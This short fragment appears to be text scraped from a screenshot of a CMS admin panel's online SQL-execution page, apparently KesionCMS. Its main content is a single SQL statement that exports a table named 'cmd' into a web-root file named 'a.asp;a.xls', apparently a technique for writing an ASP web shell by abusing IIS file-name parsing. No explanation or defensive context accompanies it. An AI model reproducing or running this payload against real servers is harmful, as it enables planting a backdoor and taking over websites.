 在线执行SQL语句
select * into [a] in 'C:\Inetpub\wwwroot\Kesion\a.asp;a.xls' 'excel 8.0;' from cmd
立即执行 一次可以执行多条SQL语句，多条语句请用回车换行隔开，如果您没有一定的SQL基础，建议不要使用！